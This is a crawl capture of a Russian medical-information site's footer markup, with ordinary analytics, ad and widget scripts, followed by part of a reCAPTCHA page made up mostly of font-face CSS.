        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=lkjf17ikgjr5
body_size: 49636
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
